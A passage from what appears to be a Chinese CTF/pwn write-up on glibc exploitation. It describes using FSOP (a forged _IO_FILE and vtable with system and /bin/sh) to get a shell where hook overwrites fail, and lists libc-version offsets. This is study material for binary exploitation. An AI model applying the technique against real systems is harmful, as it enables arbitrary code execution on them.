
但是在Ubuntu GLIBC 2.31-0ubuntu9.7及其他较老版本libc中这里却是不可写:
FSOP
在Ubuntu GLIBC 2.31-0ubuntu9.7中上面那个利用方法就已经不能使用了,所以我们只能把我们利用的地方向后延伸。我们根据原理阐述发现_IO_cleanup函数会进行进行一系列关于_IO_FILE的操作,主要是_IO_cleanup函数会遍历_IO_FILE,然后执行_IO_2_1_stderr_.vtable->overflow和_IO_2_1_stderr_.vtable->setbuf两个函数,那么我们可以伪造_IO_FILE和vtable,然后在_IO_FILE头部写上/bin/sh再在overflow和setbuf处天上system函数即可getshell
总结
在libc2.23和libc2.27中:
-
libc2.23下偏移为0×5f0040,两个hook的偏移为3848和3850 -
libc2.27下偏移为0×61b060,两个hook的偏移为3840和3848
在libc2.31 9.2中:
libc2.31 9.2下偏移为0x1ED608
在libc2.31 9.7中:
FSOP
换个说法:
libc2.23、libc2.27、libc2.31 9.2可以在一次泄露一次写中getshelllibc2.31 9.7则不能在一次泄露一次写中getshell
相关参考
https://www.cnblogs.com/pwnfeifei/p/15759130.html#!comments
https://www.anquanke.com/post/id/243196#h2-7